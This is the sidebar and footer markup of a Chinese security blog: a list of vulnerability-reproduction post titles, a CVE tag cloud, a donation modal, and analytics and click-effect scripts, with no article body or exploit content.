                        <li><a href="https://www.o2oxy.cn/3127.html" title="CVE-2021-21972 Vmware vcenter未授权任意文件漏洞复现">CVE-2021-21972 Vmware vcenter未授权任意文件漏洞复现</a></li>
                        <li><a href="https://www.o2oxy.cn/2151.html" title="burp suite 分块插件的使用">burp suite 分块插件的使用</a></li>
                        <li><a href="https://www.o2oxy.cn/3433.html" title="网康NS-NGFW防火墙远程RCE 漏洞复现">网康NS-NGFW防火墙远程RCE 漏洞复现</a></li>
                        <li><a href="https://www.o2oxy.cn/4193.html" title="CVE-2024-2961 glibc API Bug 利用">CVE-2024-2961 glibc API Bug 利用</a></li>
                        <li><a href="https://www.o2oxy.cn/1365.html" title="一个好看的404页面">一个好看的404页面</a></li>
                        <li><a href="https://www.o2oxy.cn/2562.html" title="ThinkCMF  RCE">ThinkCMF  RCE</a></li>
                        <li><a href="https://www.o2oxy.cn/1375.html" title="宝塔面板数据从系统盘迁移到数据盘">宝塔面板数据从系统盘迁移到数据盘</a></li>
                        <li><a href="https://www.o2oxy.cn/3841.html" title="Apache ShenYu JWT认证缺陷漏洞(CVE-2021-37580) 复现">Apache ShenYu JWT认证缺陷漏洞(CVE-2021-37580) 复现</a></li>
                        <li><a href="https://www.o2oxy.cn/1651.html" title="docker 部署PHP+ nginx环境">docker 部署PHP+ nginx环境</a></li>
                        <li><a href="https://www.o2oxy.cn/3167.html" title="bypass open_basedir 简约方法">bypass open_basedir 简约方法</a></li>
                      </ul>
        </div>
      </div>
    </div>
    <div class="read">
      <div class="read-head"> <i class="fa fa-tags"></i> 标签云 </div>
      <div class="read-list">
        <a href="https://www.o2oxy.cn/tag/apache2-4-50" class="tag-cloud-link tag-link-352 tag-link-position-1" style="color:#561a39;font-size: 8pt;" aria-label="Apache2.4.50 (1 项);">Apache2.4.50</a>
<a href="https://www.o2oxy.cn/tag/apache-shenyu" class="tag-cloud-link tag-link-357 tag-link-position-2" style="color:#fe04c4;font-size: 8pt;" aria-label="Apache ShenYu (1 项);">Apache ShenYu</a>
<a href="https://www.o2oxy.cn/tag/apisix" class="tag-cloud-link tag-link-371 tag-link-position-3" style="color:#cce921;font-size: 8pt;" aria-label="APISIX (1 项);">APISIX</a>
<a href="https://www.o2oxy.cn/tag/apisix-dashboard" class="tag-cloud-link tag-link-372 tag-link-position-4" style="color:#c4cf8;font-size: 8pt;" aria-label="APISIX Dashboard (1 项);">APISIX Dashboard</a>
<a href="https://www.o2oxy.cn/tag/cc5" class="tag-cloud-link tag-link-368 tag-link-position-5" style="color:#c09d5d;font-size: 8pt;" aria-label="cc5 (1 项);">cc5</a>
<a href="https://www.o2oxy.cn/tag/cnvd-2021-49104" class="tag-cloud-link tag-link-360 tag-link-position-6" style="color:#d365fc;font-size: 8pt;" aria-label="CNVD-2021-49104 (1 项);">CNVD-2021-49104</a>
<a href="https://www.o2oxy.cn/tag/cnvd-2022-60632" class="tag-cloud-link tag-link-380 tag-link-position-7" style="color:#72da84;font-size: 8pt;" aria-label="CNVD-2022-60632 (1 项);">CNVD-2022-60632</a>
<a href="https://www.o2oxy.cn/tag/cobaltstrike" class="tag-cloud-link tag-link-385 tag-link-position-8" style="color:#ac8dd0;font-size: 8pt;" aria-label="CobaltStrike (1 项);">CobaltStrike</a>
<a href="https://www.o2oxy.cn/tag/cobaltstrike-xss" class="tag-cloud-link tag-link-384 tag-link-position-9" style="color:#26f32e;font-size: 8pt;" aria-label="CobaltStrike xss (1 项);">CobaltStrike xss</a>
<a href="https://www.o2oxy.cn/tag/commonscollections5" class="tag-cloud-link tag-link-367 tag-link-position-10" style="color:#6ba885;font-size: 8pt;" aria-label="CommonsCollections5 (1 项);">CommonsCollections5</a>
<a href="https://www.o2oxy.cn/tag/confluence-cve-2021-26084" class="tag-cloud-link tag-link-347 tag-link-position-11" style="color:#3bde22;font-size: 8pt;" aria-label="Confluence CVE-2021-26084 (1 项);">Confluence CVE-2021-26084</a>
<a href="https://www.o2oxy.cn/tag/cve-2017-18349" class="tag-cloud-link tag-link-374 tag-link-position-12" style="color:#f23194;font-size: 8pt;" aria-label="CVE-2017-18349 (1 项);">CVE-2017-18349</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-4034" class="tag-cloud-link tag-link-375 tag-link-position-13" style="color:#ee2d64;font-size: 8pt;" aria-label="CVE-2021-4034 (1 项);">CVE-2021-4034</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-37580" class="tag-cloud-link tag-link-356 tag-link-position-14" style="color:#7fbf45;font-size: 8pt;" aria-label="CVE-2021-37580 (1 项);">CVE-2021-37580</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-41277" class="tag-cloud-link tag-link-358 tag-link-position-15" style="color:#b069ac;font-size: 8pt;" aria-label="CVE-2021-41277 (1 项);">CVE-2021-41277</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-41773" class="tag-cloud-link tag-link-350 tag-link-position-16" style="color:#c12d2a;font-size: 8pt;" aria-label="CVE-2021-41773 (1 项);">CVE-2021-41773</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-42013" class="tag-cloud-link tag-link-351 tag-link-position-17" style="color:#699c0f;font-size: 8pt;" aria-label="cve-2021-42013 (1 项);">cve-2021-42013</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-43798" class="tag-cloud-link tag-link-363 tag-link-position-18" style="color:#952a98;font-size: 8pt;" aria-label="CVE-2021-43798 (1 项);">CVE-2021-43798</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-44228" class="tag-cloud-link tag-link-365 tag-link-position-19" style="color:#11883e;font-size: 14.3pt;" aria-label="CVE-2021-44228 (2 项);">CVE-2021-44228</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-45232" class="tag-cloud-link tag-link-370 tag-link-position-20" style="color:#78a58;font-size: 8pt;" aria-label="CVE-2021-45232 (1 项);">CVE-2021-45232</a>
<a href="https://www.o2oxy.cn/tag/cve-2021-45232-rce" class="tag-cloud-link tag-link-373 tag-link-position-21" style="color:#f92b3d;font-size: 8pt;" aria-label="CVE-2021-45232 RCE (1 项);">CVE-2021-45232 RCE</a>
<a href="https://www.o2oxy.cn/tag/cve-2022-22954" class="tag-cloud-link tag-link-377 tag-link-position-22" style="color:#2f4af2;font-size: 8pt;" aria-label="CVE-2022-22954 (1 项);">CVE-2022-22954</a>
<a href="https://www.o2oxy.cn/tag/cve-2022-22965" class="tag-cloud-link tag-link-376 tag-link-position-23" style="color:#d04725;font-size: 8pt;" aria-label="CVE-2022-22965 (1 项);">CVE-2022-22965</a>
<a href="https://www.o2oxy.cn/tag/cve-2022-39197" class="tag-cloud-link tag-link-383 tag-link-position-24" style="color:#64fa7;font-size: 8pt;" aria-label="CVE-2022-39197 (1 项);">CVE-2022-39197</a>
<a href="https://www.o2oxy.cn/tag/cve-2023-28432" class="tag-cloud-link tag-link-386 tag-link-position-25" style="color:#523460;font-size: 8pt;" aria-label="CVE-2023-28432 (1 项);">CVE-2023-28432</a>
<a href="https://www.o2oxy.cn/tag/django" class="tag-cloud-link tag-link-170 tag-link-position-26" style="color:#6e9282;font-size: 14.3pt;" aria-label="Django (2 项);">Django</a>
<a href="https://www.o2oxy.cn/tag/e-office" class="tag-cloud-link tag-link-361 tag-link-position-27" style="color:#690768;font-size: 8pt;" aria-label="E-Office (1 项);">E-Office</a>
<a href="https://www.o2oxy.cn/tag/grafana" class="tag-cloud-link tag-link-364 tag-link-position-28" style="color:#3f5a0a;font-size: 8pt;" aria-label="grafana (1 项);">grafana</a>
<a href="https://www.o2oxy.cn/tag/keytool-store" class="tag-cloud-link tag-link-348 tag-link-position-29" style="color:#560397;font-size: 8pt;" aria-label="keytool store (1 项);">keytool store</a>
<a href="https://www.o2oxy.cn/tag/log4j2" class="tag-cloud-link tag-link-366 tag-link-position-30" style="color:#90c728;font-size: 8pt;" aria-label="log4j2 (1 项);">log4j2</a>
<a href="https://www.o2oxy.cn/tag/metabase" class="tag-cloud-link tag-link-359 tag-link-position-31" style="color:#742f04;font-size: 8pt;" aria-label="MetaBase (1 项);">MetaBase</a>
<a href="https://www.o2oxy.cn/tag/one-access" class="tag-cloud-link tag-link-378 tag-link-position-32" style="color:#a629de;font-size: 8pt;" aria-label="ONE Access (1 项);">ONE Access</a>
<a href="https://www.o2oxy.cn/tag/python" class="tag-cloud-link tag-link-27 tag-link-position-33" style="color:#9efdfb;font-size: 22pt;" aria-label="python (4 项);">python</a>
<a href="https://www.o2oxy.cn/tag/python%e7%88%ac%e8%99%ab" class="tag-cloud-link tag-link-73 tag-link-position-34" style="color:#bc6399;font-size: 14.3pt;" aria-label="python爬虫 (2 项);">python爬虫</a>
<a href="https://www.o2oxy.cn/tag/socks5" class="tag-cloud-link tag-link-354 tag-link-position-35" style="color:#d839fc;font-size: 8pt;" aria-label="socks5 (1 项);">socks5</a>
<a href="https://www.o2oxy.cn/tag/socks5%e6%90%9c%e7%b4%a2" class="tag-cloud-link tag-link-355 tag-link-position-36" style="color:#2494cf;font-size: 8pt;" aria-label="socks5搜索 (1 项);">socks5搜索</a>
<a href="https://www.o2oxy.cn/tag/store-%e8%af%81%e4%b9%a6%e8%bd%ac%e6%8d%a2%e6%88%90nginx" class="tag-cloud-link tag-link-349 tag-link-position-37" style="color:#54ee5a;font-size: 8pt;" aria-label="store 证书转换成nginx (1 项);">store 证书转换成nginx</a>
<a href="https://www.o2oxy.cn/tag/vmware-workspace-one-access" class="tag-cloud-link tag-link-379 tag-link-position-38" style="color:#caa9a8;font-size: 8pt;" aria-label="VMware Workspace ONE Access (1 项);">VMware Workspace ONE Access</a>
<a href="https://www.o2oxy.cn/tag/ysoserial" class="tag-cloud-link tag-link-369 tag-link-position-39" style="color:#d5e575;font-size: 8pt;" aria-label="ysoserial (1 项);">ysoserial</a>
<a href="https://www.o2oxy.cn/tag/%e4%bb%a3%e7%90%86%e6%b1%a0%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-353 tag-link-position-40" style="color:#d945c;font-size: 8pt;" aria-label="代理池工具 (1 项);">代理池工具</a>
<a href="https://www.o2oxy.cn/tag/%e5%ae%9d%e5%a1%94%e9%9d%a2%e6%9d%bf" class="tag-cloud-link tag-link-76 tag-link-position-41" style="color:#4d6b8e;font-size: 14.3pt;" aria-label="宝塔面板 (2 项);">宝塔面板</a>
<a href="https://www.o2oxy.cn/tag/%e6%b3%9b%e5%be%ae" class="tag-cloud-link tag-link-362 tag-link-position-42" style="color:#245b2f;font-size: 8pt;" aria-label="泛微 (1 项);">泛微</a>
<a href="https://www.o2oxy.cn/tag/%e7%95%85%e6%8d%b7%e9%80%9a" class="tag-cloud-link tag-link-381 tag-link-position-43" style="color:#6dd468;font-size: 8pt;" aria-label="畅捷通 (1 项);">畅捷通</a>
<a href="https://www.o2oxy.cn/tag/%e7%95%85%e6%8d%b7%e9%80%9a%e6%bc%8f%e6%b4%9e" class="tag-cloud-link tag-link-382 tag-link-position-44" style="color:#f46ae;font-size: 8pt;" aria-label="畅捷通漏洞 (1 项);">畅捷通漏洞</a>
<a href="https://www.o2oxy.cn/tag/%e9%80%9a%e8%be%beoa" class="tag-cloud-link tag-link-251 tag-link-position-45" style="color:#eb99c9;font-size: 14.3pt;" aria-label="通达OA (2 项);">通达OA</a>      </div>
    </div>
  </section>
</div>
<!--modal-->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><i class="fa fa-cny" aria-hidden="true"></i> 打赏支持</h4>
      </div>
      <div class="modal-body text-center">
        <p><img border="0" src="http://www.o2oxy.cn/wp-content/uploads/2018/09/zhi.jpg" alt="print" width="180" height="180" style="margin: 0 8%;"><img border="0" src="http://www.o2oxy.cn/wp-content/uploads/2018/09/wei.jpg" alt="print微信钱包" width="180" height="180" style="margin: 0 8%;"></p>
        <p>扫描二维码，输入您要打赏的金额</p>
      </div>
    </div>
  </div>
</div>
<!--modal-->
<footer id="footer">
  <div class="copyright">
    <p><i class="fa fa-copyright" aria-hidden="true"></i> 2017-2099 <b>print(&quot;&quot;)</b></p>
   <p>赣ICP备16012687号-2</p>
  </div>
  <div style="display:none;"> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?137ae1af30761db81edff2e16f0bf0f8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </div>
</footer>
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/skel.min.js"></scrget_headeript> 
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/util.min.js"></script> 
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/nav.js"></script>
<script type="text/javascript">
<script type="text/javascript" src="https://www.o2oxy.cn/wp-includes/js/comment-reply.min.js?ver=d0e281416701f819a59de2da13a957b7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
	
/* 鼠标特效 */
var a_idx = 0;
jQuery(document).ready(function($) {
   $("body").click(function(e) {
       var a = new Array("富强", "民主", "文明", "和谐", "自由", "平等", "公正" ,"法治", "爱国", "敬业", "诚信", "友善","真爱","永恒","美好","自由","Nice","加油","努力");
       var $i = $("<span/>").text(a[a_idx]);
       a_idx = (a_idx + 1) % a.length;
       var x = e.pageX,
       y = e.pageY;
       $i.css({
           "z-index": 999999999999999999999999999999999999999999999999999999999999999999999,
           "top": y - 20,
           "left": x,
           "position": "absolute",
           "font-weight": "bold",
           "color": "#ff6651"
       });
       $("body").append($i);
       $i.animate({
           "top": y - 180,
           "opacity": 0
       },
       1500,
       function() {
           $i.remove();
       });
   });
});
</script>
</body>
</html>